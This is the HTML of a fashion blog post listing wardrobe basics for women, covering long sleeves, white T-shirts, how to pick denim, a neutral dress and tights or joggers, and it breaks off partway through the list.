    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1151"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1144"><a href="https://styleinflux.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1145"><a href="https://styleinflux.com/category/men-fashion/">Men Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1149"><a href="https://styleinflux.com/category/women-fashion/">Women Fashion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1146"><a href="https://styleinflux.com/category/pet/">Pets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1152"><a href="https://styleinflux.com/category/life-style/">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1142"><a href="https://styleinflux.com/category/automotive/">AutoMotive</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1143"><a href="https://styleinflux.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1148"><a href="https://styleinflux.com/category/technology/">Tech</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1150"><a href="https://styleinflux.com/write-for-us/">Write for us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1325"><a href="https://styleinflux.com/about-us/">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://styleinflux.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="717" data-autoload-type="next" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-115"
                    class="post-115 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://styleinflux.com/9-things-every-woman-needs-in-her-closet/"                     data-post-edit-url=""                     data-post-title="9 Things Every Woman Needs in Her Closet"                >
                    <div id="tdi_1_792" class="tdc-zone"><div class="tdc_zone tdi_2_bdd  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_bdd{
                    min-height: 0;
                }
</style><div id="tdi_3_2ba" class="tdc-row"><div class="vc_row tdi_4_adb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_adb{
                    min-height: 0;
                }.tdi_4_adb,
				.tdi_4_adb .tdc-columns{
				    display: block;
				}.tdi_4_adb .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4_adb{
padding-top:25px !important;
}

.tdi_4_adb .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_6_bd7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_bd7{
                    vertical-align: baseline;
                }.tdi_6_bd7 > .wpb_wrapper,
				.tdi_6_bd7 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_bd7 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_bd7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_7_3a4 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7_3a4" >
<style>

/* inline tdc_css att */

.tdi_7_3a4{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7_3a4{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_3a4 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_7_3a4{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://styleinflux.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Women Fashion" class="tdb-entry-crumb" href="https://styleinflux.com/category/women-fashion/">Women Fashion</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://styleinflux.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://styleinflux.com/category/women-fashion/",
                                "name": "Women Fashion"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8_a9b" class="tdc-row"><div class="vc_row tdi_9_2aa td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_2aa{
                    min-height: 0;
                }.tdi_9_2aa,
				.tdi_9_2aa .tdc-columns{
				    display: block;
				}.tdi_9_2aa .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_11_762  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_11_762{
                    vertical-align: baseline;
                }.tdi_11_762 > .wpb_wrapper,
				.tdi_11_762 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_11_762 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_11_762 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_12_23b td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12_23b" >
<style>

/* inline tdc_css att */

.tdi_12_23b{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_12_23b .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_12_23b .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_12_23b .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_12_23b .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_12_23b .tdb-cat-sep{
					font-size: 14px;
				}.tdi_12_23b .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_12_23b{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_23b .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_23b .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://styleinflux.com/category/women-fashion/" ><span class="tdb-cat-bg"></span>Women Fashion</a></div></div><div class="td_block_wrap tdb_title tdi_13_e66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_e66" >
<style>

/* inline tdc_css att */

.tdi_13_e66{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_13_e66{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_13_e66{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_e66 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_13_e66 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_13_e66 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_13_e66{
					text-align: left;
				}.tdi_13_e66 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_13_e66 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_13_e66 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">9 Things Every Woman Needs in Her Closet</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_14_aee td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14_aee" >
<style>

/* inline tdc_css att */

.tdi_14_aee{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdi_14_aee{
                    display: inline-block;
                }.tdi_14_aee .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_14_aee .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_14_aee .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_14_aee .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_14_aee .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://styleinflux.com/author/style_admin/"><img alt='' src='https://secure.gravatar.com/avatar/28ad4970b89034ac99ff381e9bdf0b28fb62e1d45a9165bbf03b4b2e1d5fa7dc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28ad4970b89034ac99ff381e9bdf0b28fb62e1d45a9165bbf03b4b2e1d5fa7dc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://styleinflux.com/author/style_admin/">Stylist</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_15_4a0 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15_4a0" >
<style>
/* custom css */
.tdi_15_4a0{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_15_4a0 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-06-22T16:38:53+00:00">June 22, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_16_6b4 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16_6b4" >
<style>
/* custom css */
.tdi_16_6b4{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_16_6b4 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_16_6b4 a{
					color: #444;
				}.tdi_16_6b4 a:hover{
					color: #008d7f;
				}.tdi_16_6b4 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_6b4{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://styleinflux.com/9-things-every-woman-needs-in-her-closet/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_17_2b9 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17_2b9" >
<style>

/* inline tdc_css att */

.tdi_17_2b9{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_17_2b9{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17_2b9{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_17_2b9 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17_2b9{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-717">1265</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_18_7b1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18_7b1" >
<style>

/* inline tdc_css att */

.tdi_18_7b1{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_7b1{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_18_7b1{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style><div id="tdi_18_7b1" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstyleinflux.com%2F9-things-every-woman-needs-in-her-closet%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=9+Things+Every+Woman+Needs+in+Her+Closet&url=https%3A%2F%2Fstyleinflux.com%2F9-things-every-woman-needs-in-her-closet%2F&via=Style+In+Flux">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://styleinflux.com/9-things-every-woman-needs-in-her-closet/&amp;media=https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191.jpg&description=What every woman needs in her closet are versatile like the perfect pair of jeans or stylish shoes for women with bunions that will take her anywhere she needs to go,">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=9+Things+Every+Woman+Needs+in+Her+Closet %0A%0A https://styleinflux.com/9-things-every-woman-needs-in-her-closet/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_18_7b1">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_19_677 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_677" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_677{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_19_677 .td-audio-player{
                    font-size: 12px;
                }.tdi_19_677 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_19_677:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191.jpg" srcset="https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191.jpg 7952w, https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191-300x200.jpg 300w, https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191-1024x683.jpg 1024w, https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191-768x512.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Stylish women" 
                                        title="pexels-mentatdgt-1426191"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_20_116 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_20_116" >
<style>
/* custom css */
.tdi_20_116,
                .tdi_20_116 > p,
                .tdi_20_116 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_20_116 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_116 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_116 h3{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_116 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_116 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_116 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_20_116 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_20_116 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_20_116 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20_116,
                .tdi_20_116 > p,
                .tdi_20_116 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_20_116,
                .tdi_20_116 > p,
                .tdi_20_116 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>So you’re starting to doubt your closet’s capabilities. Do you have the pieces needed to make a cute and casual outfit when your boyfriend inevitably asks you to meet his parents? Do you have anything to wear when summer hits and the weather warms? Would finding an outfit for an interview be an overwhelming and defeating task? Not only is this probably not the first time you’ve questioned your closet’s capabilities, but it certainly won’t be the last time if it’s not addressed.</p>
<p>With that in mind, there are no singular or foolproof solutions because — let’s be honest — we don’t all need a maxi dress. Instead, what every woman needs in her closet are versatile and reliable pieces like the perfect pair of jeans or <a href="https://charlestonshoeco.com/collections/bunion-friendly">stylish shoes for women with bunions</a> that will take her anywhere she needs to go, over and over again.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6972aeb3a90f8" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6972aeb3a90f8" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#A_Basic_Long_Sleeve" >A Basic Long Sleeve</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#An_Above_Average_White_T-Shirt" >An Above Average White T-Shirt</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Denim" >Denim</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#A_Blank-Slate_Dress" >A Blank-Slate Dress</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Tights_OR_Joggers" >Tights OR Joggers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#A_Comfortable_Bra" >A Comfortable Bra</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#A_Cute_Camisole" >A Cute Camisole</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Shorts_in_Any_Style" >Shorts in Any Style</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Cute_and_Comfortable_Everyday_Shoes" >Cute and Comfortable Everyday Shoes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Enjoying_Endless_Outfits_Thanks_to_All-Encompassing_Pieces" >Enjoying Endless Outfits Thanks to All-Encompassing Pieces</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="A_Basic_Long_Sleeve"></span><strong>A Basic Long Sleeve </strong><span class="ez-toc-section-end"></span></h2>
<p>A basic long sleeve can be a lifesaver whether it be for a fun outing or a formal occasion. This is because they are often suitable for any weather, simple to coordinate with and can be found in subtle style differences. That means that you’re sure to find one that goes with your jeans, leggings, cargos, and joggers as well as it replaces a blouse and goes with your slacks, skirts, and dressy shorts! Along with this, long sleeves can be accessorized in an exceptional number of ways, thanks to their simple silhouette and shape!</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-718" src="https://styleinflux.com/wp-content/uploads/2022/06/Dresses.jpg" alt="Dresses" width="1000" height="647" srcset="https://styleinflux.com/wp-content/uploads/2022/06/Dresses.jpg 1000w, https://styleinflux.com/wp-content/uploads/2022/06/Dresses-300x194.jpg 300w, https://styleinflux.com/wp-content/uploads/2022/06/Dresses-768x497.jpg 768w, https://styleinflux.com/wp-content/uploads/2022/06/Dresses-150x97.jpg 150w, https://styleinflux.com/wp-content/uploads/2022/06/Dresses-696x450.jpg 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Source: Ivchenko Evgeniya/Shutterstock.com</p>
<h2><span class="ez-toc-section" id="An_Above_Average_White_T-Shirt"></span><strong>An Above Average White T-Shirt </strong><span class="ez-toc-section-end"></span></h2>
<p>Similar to the basic long sleeve, a plain white t-shirt will be a real lifesaver no matter the occasion, environment or outfit. They are equally simple to coordinate and accessorize, and come in subtle style differences. The real difference here is the ability to layer your white tee more effectively, and the exceptional amount of timeless and classic ensembles that incorporate one!</p>
<h2><span class="ez-toc-section" id="Denim"></span><strong>Denim</strong><span class="ez-toc-section-end"></span></h2>
<p>Quality denim is always a “do” — whether you’re drawn to dressing them up with delicate heels and daring blouses or drawn to dressing them down with a simple t-shirt and stylish kicks. When it comes to finding the best jeans for you, you’ll want to consider:</p>
<ul>
<li><strong>The cut </strong>of the pants will determine how fitted or flared they are through the leg. Skinny, straight-leg, regular, relaxed, bootcut, flare, bellbottom, wide-leg and baggy are all common cuts.</li>
<li><strong>The rise </strong>refers to how <a href="https://styleinflux.com/high-waisted-pants-the-ideal-choice-for-elegant-and-stylish-attire/">high or low the waistband of the pants</a> will sit, and from high-rise to low-rise, the range is full.</li>
<li><strong>The leg length </strong>on a pair of jeans can range from caught-on-the-bottom-of-your-shoes to cropped and capri — but there are no wrong answers! It&#8217;s all about the silhouette you&#8217;re looking to create and the activities you’ll be indulging in! When you’re unsure, always go for full length, which can be cuffed when a cropped look is desired!</li>
<li><strong>The style </strong>incorporates cut and rise, and while often unnamed, special styles have been honored with certain names. So from boyfriend jeans to mom jeans, once you find your cut-rise combination, it’s worth it to do the research to find out if the style you like has a special name. This will make shopping significantly easier!</li>
<li><strong>The wash </strong>refers to the color of the pants and, oftentimes, even includes subtle patterns. Your favorite wash will be personal to you, but as far as fashion goes, you may find that you favor darker washes in the winter and lighter washes in the summer!</li>
</ul>
<h2><span class="ez-toc-section" id="A_Blank-Slate_Dress"></span><strong>A Blank-Slate Dress</strong><span class="ez-toc-section-end"></span></h2>
<p>A neutral dress can make life a lot easier — especially when it&#8217;s one that can go from desk to date, from church to cheering on your favorite team or, in other words, from day to night. So as much as you may be thinking of the classic little black dress, it’s okay if this isn’t the right dress for you! The key to versatility is choosing a dress that is simple AND suitable in style and color so that you can utilize it as a blank slate! If you go out to eat (or drink) often and enjoy dressing up, if you’re often going out to places where you HAVE to dress up, if you’re trying to create or uphold your professional image in this way or if you have a hard time coordinating individual pieces in your closet, you’ll likely find yourself in need of a dress. So when you do, give yourself the ability to embrace it fully by making it as simple as possible!</p>
<h2><span class="ez-toc-section" id="Tights_OR_Joggers"></span><strong>Tights OR Joggers</strong><span class="ez-toc-section-end"></span></h2>
<p>Tights and joggers can easily become your comfy pants, your workout pants, your go-to pants to accommodate any everyday activity and even potentially your easy-to-match pants for more formal occasions when you just can’t find anything that you feel comfortable in — depending on the specific style, color and event at hand. If you generally go tight on top, aim for joggers. If you like a loose t-shirt, long sleeves,s or hoodie, aim for leggings to balance the silhouette.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-719" src="https://styleinflux.com/wp-content/uploads/2022/06/White-Shirt.jpg" alt="White Shirt" width="1000" height="667" srcset="https://styleinflux.com/wp-content/uploads/2022/06/White-Shirt.jpg 1000w, https://styleinflux.com/wp-content/uploads/2022/06/White-Shirt-300x200.jpg 300w, https://styleinflux.com/wp-content/uploads/2022/06/White-Shirt-768x512.jpg 768w, https://styleinflux.com/wp-content/uploads/2022/06/White-Shirt-150x100.jpg 150w, https://styleinflux.com/wp-content/uploads/2022/06/White-Shirt-696x464.jpg 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
